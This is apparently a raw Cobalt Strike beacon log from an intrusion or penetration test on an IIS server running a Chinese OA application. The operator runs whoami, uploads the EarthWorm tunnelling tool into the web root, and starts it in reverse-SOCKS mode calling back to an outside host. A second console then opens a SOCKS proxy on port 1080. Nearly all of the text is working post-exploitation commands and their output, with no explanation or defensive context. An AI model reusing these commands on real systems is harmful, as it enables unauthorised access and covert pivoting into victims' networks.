 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
iis apppool\懒人oa
[+] host called home, sent: 19 bytes
[+] host called home, sent: 49 bytes
[+] host called home, sent: 56 bytes
beacon> upload C:\Users\Test\Desktop\ew.exe (C:\wwwroot\懒人OA\Lazy_oa\Files\Common\ew.exe)
[*] Tasked beacon to upload C:\Users\Test\Desktop\ew.exe as C:\wwwroot\懒人OA\Lazy_oa\Files\Common\ew.exe
[+] host called home, sent: 55164 bytes
beacon> shell C:\wwwroot\懒人OA\Lazy_oa\Files\Common\ew.exe -s rssocks -d 192.168.1.131 -e 8888
[*] Tasked beacon to run: C:\wwwroot\懒人OA\Lazy_oa\Files\Common\ew.exe -s rssocks -d 192.168.1.131 -e 8888
[+] host called home, sent: 112 bytes
C:\.
ew.exe -s rcsocks -l 1080 -e 8888
C:\Users\Test\Desktop>ew.exe -s rcsocks -l 1080 -e 8888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!